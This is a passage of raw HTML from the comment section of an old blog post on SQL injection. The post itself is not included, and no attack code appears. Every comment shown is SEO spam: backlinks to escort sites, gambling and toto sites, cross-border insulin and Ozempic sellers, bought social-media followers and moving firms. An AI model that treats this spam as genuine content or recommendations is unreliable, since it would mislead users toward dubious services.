href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1602731294589#c9562548968749257">October 15, 2020 at 8:38&#8239;AM</a></span></div><p class="comment-content">It&#39;s wonderful that you are getting thoughts from this post as well as from our discussion made at this time. Its a great pleasure reading your post.Its full of information I am looking for and I love to post a comment that &quot;The content of your post is awesome&quot; Great work.<a href="https://computerdeskcorner.com/project-free-tv/" rel="nofollow">project free tv alternatives<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9562548968749257">Reply</a><span class="item-control blog-admin blog-admin pid-728970958"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/9562548968749257">Delete</a></span></span></div><div class="comment-replies"><div id="c9562548968749257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9562548968749257-ra" class="thread-chrome thread-expanded"><div></div><div id="c9562548968749257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9562548968749257">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9562548968749257-ce"></div></li><li class="comment" id="c7452131339872506606"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00547070311046082252" rel="nofollow">Michael Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1607975520161#c7452131339872506606">December 15, 2020 at 1:22&#8239;AM</a></span></div><p class="comment-content">This is important, though it&#39;s necessary to help you head over to it weblink: <a href="https://buycanadianinsulin.com/basaglar-insulin-canada/" rel="nofollow">Basaglar Vials</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7452131339872506606">Reply</a><span class="item-control blog-admin blog-admin pid-1347817285"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7452131339872506606">Delete</a></span></span></div><div class="comment-replies"><div id="c7452131339872506606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7452131339872506606-ra" class="thread-chrome thread-expanded"><div></div><div id="c7452131339872506606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7452131339872506606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7452131339872506606-ce"></div></li><li class="comment" id="c3843546872223546698"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1608819277740#c3843546872223546698">December 24, 2020 at 7:44&#8239;PM</a></span></div><p class="comment-content">I have seen some great stuff here. Worth bookmarking for revisiting. I surprise how much effort you put to create such a great informative website. Your work is truly appreciated around the clock and the globe. <a href="https://gmsaestheticconsulting.squarespace.com/" rel="nofollow">medical spa industry growth</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3843546872223546698">Reply</a><span class="item-control blog-admin blog-admin pid-612684043"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/3843546872223546698">Delete</a></span></span></div><div class="comment-replies"><div id="c3843546872223546698-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3843546872223546698-ra" class="thread-chrome thread-expanded"><div></div><div id="c3843546872223546698-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3843546872223546698">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3843546872223546698-ce"></div></li><li class="comment" id="c354879785056048369"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1627769078968#c354879785056048369">August 1, 2021 at 3:34&#8239;AM</a></span></div><p class="comment-content">I found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! keep up the good work... <a href="https://reelhouse.games/" rel="nofollow">온라인릴게임</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="354879785056048369">Reply</a><span class="item-control blog-admin blog-admin pid-612684043"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/354879785056048369">Delete</a></span></span></div><div class="comment-replies"><div id="c354879785056048369-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c354879785056048369-ra" class="thread-chrome thread-expanded"><div></div><div id="c354879785056048369-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="354879785056048369">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c354879785056048369-ce"></div></li><li class="comment" id="c5608294757710248258"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15508055892895253924" rel="nofollow">George</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1631784155997#c5608294757710248258">September 16, 2021 at 2:52&#8239;PM</a></span></div><p class="comment-content">Nice post, i would like to read more. Wonderful article. <a href="https://insulin.store/blog/general/why-do-americans-prefer-to-buy-insulin-in-canada/" rel="nofollow">why american buy insulin from canada</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5608294757710248258">Reply</a><span class="item-control blog-admin blog-admin pid-1110480728"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/5608294757710248258">Delete</a></span></span></div><div class="comment-replies"><div id="c5608294757710248258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5608294757710248258-ra" class="thread-chrome thread-expanded"><div></div><div id="c5608294757710248258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5608294757710248258">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5608294757710248258-ce"></div></li><li class="comment" id="c507803207900020142"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08372516073768682444" rel="nofollow">Harry jack</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1633347721899#c507803207900020142">October 4, 2021 at 5:12&#8239;PM</a></span></div><p class="comment-content">It is crucial to recognize your rights as a beneficiary of the Social Security Disability Insurance software after you end up part of it - you would possibly locate that this software is greater useful than you at first idea it was!<a href="https://appeio.com/the-top-5-reasons-healthcare-professionals-need/" rel="nofollow">disability concerns</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="507803207900020142">Reply</a><span class="item-control blog-admin blog-admin pid-602197390"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/507803207900020142">Delete</a></span></span></div><div class="comment-replies"><div id="c507803207900020142-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c507803207900020142-ra" class="thread-chrome thread-expanded"><div></div><div id="c507803207900020142-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="507803207900020142">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c507803207900020142-ce"></div></li><li class="comment" id="c7023619647814434443"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14633654644653384096" rel="nofollow">rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1635278116232#c7023619647814434443">October 27, 2021 at 1:25&#8239;AM</a></span></div><p class="comment-content">Fabulous post, you have denoted out some fantastic points, I likewise think this s a very wonderful website. I will visit again for more quality contents and also, recommend this site to all. Thanks. <a href="https://muktisafe.com/" rel="nofollow">토토커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7023619647814434443">Reply</a><span class="item-control blog-admin blog-admin pid-1518458404"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7023619647814434443">Delete</a></span></span></div><div class="comment-replies"><div id="c7023619647814434443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7023619647814434443-ra" class="thread-chrome thread-expanded"><div></div><div id="c7023619647814434443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7023619647814434443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7023619647814434443-ce"></div></li><li class="comment" id="c909721034897628923"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00268746616829234861" rel="nofollow">jazba</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1642000887005#c909721034897628923">January 12, 2022 at 8:51&#8239;PM</a></span></div><p class="comment-content">Riddles, crosswords, math games, quizzes, memory or other visual games - knowledge games or more often known as brain games enjoy popularity among various players around the world on all kinds of platforms. From Brain Age on Nintendo DS, Brain Challenge for iPhone, Lumosity.com with its online platform or online games like Brain Buddies on Facebook - all these games train you brain abilities in a fun and engaging way. <a href="https://twitchviral.com/" rel="nofollow">buy twitch followers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="909721034897628923">Reply</a><span class="item-control blog-admin blog-admin pid-281105092"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/909721034897628923">Delete</a></span></span></div><div class="comment-replies"><div id="c909721034897628923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c909721034897628923-ra" class="thread-chrome thread-expanded"><div></div><div id="c909721034897628923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="909721034897628923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c909721034897628923-ce"></div></li><li class="comment" id="c304620467523462825"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04797671693941471588" rel="nofollow">Sem Edward Oster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1645226978898#c304620467523462825">February 19, 2022 at 4:59&#8239;AM</a></span></div><p class="comment-content">It will be worth the time to learn this skill.  <a href="https://polarbearmeds.com/drug-infosheet/ozempic/" rel="nofollow">Ozempic pen</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="304620467523462825">Reply</a><span class="item-control blog-admin blog-admin pid-1963313509"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/304620467523462825">Delete</a></span></span></div><div class="comment-replies"><div id="c304620467523462825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c304620467523462825-ra" class="thread-chrome thread-expanded"><div></div><div id="c304620467523462825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="304620467523462825">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c304620467523462825-ce"></div></li><li class="comment" id="c3672147733792588529"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09520571985061932560" rel="nofollow">Gro Hedry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1645266173099#c3672147733792588529">February 19, 2022 at 3:52&#8239;PM</a></span></div><p class="comment-content">discussion can happen at whatever point. In this way calling at specialized help for yahoo would be the best one can do. <a href="https://onohosting.com/" rel="nofollow">https://onohosting.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3672147733792588529">Reply</a><span class="item-control blog-admin blog-admin pid-665854262"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/3672147733792588529">Delete</a></span></span></div><div class="comment-replies"><div id="c3672147733792588529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3672147733792588529-ra" class="thread-chrome thread-expanded"><div></div><div id="c3672147733792588529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3672147733792588529">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3672147733792588529-ce"></div></li><li class="comment" id="c4115730196309021411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14289136721847681290" rel="nofollow">alam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1645538352812#c4115730196309021411">February 22, 2022 at 7:29&#8239;PM</a></span></div><p class="comment-content">I just couldn&#39;t leave your website before telling you that I truly enjoyed the top quality info you present to your visitors? Will be back again frequently to check up on new posts. <a href="https://b2b-cyber-security.de/" rel="nofollow">Cyber Attack</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4115730196309021411">Reply</a><span class="item-control blog-admin blog-admin pid-614380194"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4115730196309021411">Delete</a></span></span></div><div class="comment-replies"><div id="c4115730196309021411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4115730196309021411-ra" class="thread-chrome thread-expanded"><div></div><div id="c4115730196309021411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4115730196309021411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4115730196309021411-ce"></div></li><li class="comment" id="c1029417028130669372"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh84xDFbgmy-GY2O7t7Gf6c_88MvVmx1aUVZsKeRh8UwrnXTM-IzUYT0lJZk1XJpuO9cPVjB7EETY3fEhxvpAp5okeJnRdxegkDOJEYH3XV2Ryzocb32Ngub4AAYZ1thA/s45-c/1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01997765619417590460" rel="nofollow">Anonymous</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1649141022204#c1029417028130669372">April 5, 2022 at 12:13&#8239;PM</a></span></div><p class="comment-content">This is important, though it&#39;s necessary to help you head over to it weblink: <a href="https://totosugar.com/" rel="nofollow">사설토토</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1029417028130669372">Reply</a><span class="item-control blog-admin blog-admin pid-846496968"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/1029417028130669372">Delete</a></span></span></div><div class="comment-replies"><div id="c1029417028130669372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1029417028130669372-ra" class="thread-chrome thread-expanded"><div></div><div id="c1029417028130669372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1029417028130669372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1029417028130669372-ce"></div></li><li class="comment" id="c2338749234520412088"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00174157385719834477" rel="nofollow">timbuffet7</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1662024169152#c2338749234520412088">September 1, 2022 at 2:52&#8239;PM</a></span></div><p class="comment-content">MyKFCExperience executed a connected with the WWW review to take an arrangement about MyKFCExperience Helpline notwithstanding your support level thereafter visiting service <a href="https://mykfcexperience.shop/" rel="nofollow"> Click here MyKFCExperience </a> After completing the survey, all entrants will receive a 15% discount code for free. To be able to participate, customers need to have a recent purchase receipt which contains the information that they will be asked to fill before the survey.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2338749234520412088">Reply</a><span class="item-control blog-admin blog-admin pid-384474097"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/2338749234520412088">Delete</a></span></span></div><div class="comment-replies"><div id="c2338749234520412088-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2338749234520412088-ra" class="thread-chrome thread-expanded"><div></div><div id="c2338749234520412088-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2338749234520412088">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2338749234520412088-ce"></div></li><li class="comment" id="c4115552658774819776"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00174157385719834477" rel="nofollow">timbuffet7</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1663238792113#c4115552658774819776">September 15, 2022 at 4:16&#8239;PM</a></span></div><p class="comment-content">TalkToWendys executed a connected with the WWW review to take an arrangement about TalkToWendys Helpline notwithstanding your support level thereafter visiting service <a href="https://talktowendyss.shop/" rel="nofollow"> Click here TalkToWendys </a>The TalktoWendys survey takes very little time for each participant and, in turn, offers a lot of survey rewards. In addition, your participation in the TalktoWendys survey ensures an improvement in customer satisfaction on your future visit to the Wendys.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4115552658774819776">Reply</a><span class="item-control blog-admin blog-admin pid-384474097"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4115552658774819776">Delete</a></span></span></div><div class="comment-replies"><div id="c4115552658774819776-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4115552658774819776-ra" class="thread-chrome thread-expanded"><div></div><div id="c4115552658774819776-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4115552658774819776">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4115552658774819776-ce"></div></li><li class="comment" id="c4693354586251267130"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Azeri11</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1695816537839#c4693354586251267130">September 27, 2023 at 5:38&#8239;PM</a></span></div><p class="comment-content"><a href="https://bayanlarsitesi.com/agri-escort/" rel="nofollow">Ağrı</a><br><a href="https://bayanlarsitesi.com/diyarbakir-escort/" rel="nofollow">Diyarbakır</a><br><a href="https://bayanlarsitesi.com/bolu-escort/" rel="nofollow">Bolu</a><br><a href="https://bayanlarsitesi.com/elazig-escort/" rel="nofollow">Elazığ</a><br><a href="https://bayanlarsitesi.com/siirt-escort/" rel="nofollow">Siirt</a><br>8FP</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4693354586251267130">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4693354586251267130">Delete</a></span></span></div><div class="comment-replies"><div id="c4693354586251267130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4693354586251267130-ra" class="thread-chrome thread-expanded"><div></div><div id="c4693354586251267130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4693354586251267130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4693354586251267130-ce"></div></li><li class="comment" id="c24425916757949664"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Erkam</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1695868678743#c24425916757949664">September 28, 2023 at 8:07&#8239;AM</a></span></div><p class="comment-content"><a href="https://bayanlarsitesi.com/" rel="nofollow">https://bayanlarsitesi.com/</a><br><a href="https://bayanlarsitesi.com/altinsehir-escort/" rel="nofollow">Altınşehir</a><br><a href="https://bayanlarsitesi.com/karakoy-escort/" rel="nofollow">Karaköy</a><br><a href="https://bayanlarsitesi.com/alemdag-escort/" rel="nofollow">Alemdağ</a><br><a href="https://bayanlarsitesi.com/gurpinar-escort/" rel="nofollow">Gürpınar</a><br>İ75</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="24425916757949664">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/24425916757949664">Delete</a></span></span></div><div class="comment-replies"><div id="c24425916757949664-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c24425916757949664-ra" class="thread-chrome thread-expanded"><div></div><div id="c24425916757949664-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="24425916757949664">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c24425916757949664-ce"></div></li><li class="comment" id="c2450739020158359388"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Güldeste</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1696720849198#c2450739020158359388">October 8, 2023 at 4:50&#8239;AM</a></span></div><p class="comment-content"><a href="https://xn--grntl-jua7bcb.show/" rel="nofollow">görüntülü show</a><br><a href="https://xn--cretli-2ya.show/" rel="nofollow">ücretlishow</a><br>KNXE</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2450739020158359388">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/2450739020158359388">Delete</a></span></span></div><div class="comment-replies"><div id="c2450739020158359388-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2450739020158359388-ra" class="thread-chrome thread-expanded"><div></div><div id="c2450739020158359388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2450739020158359388">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2450739020158359388-ce"></div></li><li class="comment" id="c5846423746853421225"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Hamza42</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1697398545751#c5846423746853421225">October 16, 2023 at 1:05&#8239;AM</a></span></div><p class="comment-content"><a href="https://titandijital.com.tr/" rel="nofollow">https://titandijital.com.tr/</a><br><a href="https://titandijital.com.tr/tokat-parca-esya-tasima/" rel="nofollow">tokat parça eşya taşıma</a><br><a href="https://titandijital.com.tr/amasya-parca-esya-tasima/" rel="nofollow">amasya parça eşya taşıma</a><br><a href="https://titandijital.com.tr/adiyaman-parca-esya-tasima/" rel="nofollow">adıyaman parça eşya taşıma</a><br><a href="https://titandijital.com.tr/hatay-parca-esya-tasima/" rel="nofollow">hatay parça eşya taşıma</a><br>GVUBW</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5846423746853421225">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/5846423746853421225">Delete</a></span></span></div><div class="comment-replies"><div id="c5846423746853421225-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5846423746853421225-ra" class="thread-chrome thread-expanded"><div></div><div id="c5846423746853421225-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5846423746853421225">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5846423746853421225-ce"></div></li><li class="comment" id="c3978576150673788788"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">NebulaSorcererXYOLG1</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1697893785775#c3978576150673788788">October 21, 2023 at 6:39&#8239;PM</a></span></div><p class="comment-content"><a href="https://titandijital.com.tr/mersin-lojistik/" rel="nofollow">Mersin Lojistik</a><br><a href="https://titandijital.com.tr/amasya-lojistik/" rel="nofollow">Amasya Lojistik</a><br><a href="https://titandijital.com.tr/kayseri-lojistik/" rel="nofollow">Kayseri Lojistik</a><br><a href="https://titandijital.com.tr/kirklareli-lojistik/" rel="nofollow">Kırklareli Lojistik</a><br><a href="https://titandijital.com.tr/erzurum-lojistik/" rel="nofollow">Erzurum Lojistik</a><br>L16ZB</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3978576150673788788">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/3978576150673788788">Delete</a></span></span></div><div class="comment-replies"><div id="c3978576150673788788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3978576150673788788-ra" class="thread-chrome thread-expanded"><div></div><div id="c3978576150673788788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3978576150673788788">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3978576150673788788-ce"></div></li><li class="comment" id="c7191886533043907379"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">StellarBardess</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1697964403589#c7191886533043907379">October 22, 2023 at 2:16&#8239;PM</a></span></div><p class="comment-content"><a href="https://bit.ly/adana-evden-eve-nakliyat" rel="nofollow">adana evden eve nakliyat</a><br><a href="https://bit.ly/afyon-evden-eve-nakliyat" rel="nofollow">afyon evden eve nakliyat</a><br><a href="https://bit.ly/istanbul-evden-eve-nakliyat" rel="nofollow">istanbul evden eve nakliyat</a><br><a href="https://bit.ly/burdur-evden-eve-nakliyat" rel="nofollow">burdur evden eve nakliyat</a><br><a href="https://bit.ly/gumushane-evden-eve-nakliyat" rel="nofollow">gümüşhane evden eve nakliyat</a><br>VS0</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7191886533043907379">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7191886533043907379">Delete</a></span></span></div><div class="comment-replies"><div id="c7191886533043907379-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7191886533043907379-ra" class="thread-chrome thread-expanded"><div></div><div id="c7191886533043907379-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7191886533043907379">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7191886533043907379-ce"></div></li><li class="comment" id="c2545155007157154942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">C4FA4EmileeAC77E</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1699256365762#c2545155007157154942">November 6, 2023 at 1:09&#8239;PM</a></span></div><p class="comment-content">4785F<br><a href="https://bit.ly/isparta-evden-eve-nakliyat" rel="nofollow">Isparta Evden Eve Nakliyat</a><br><a 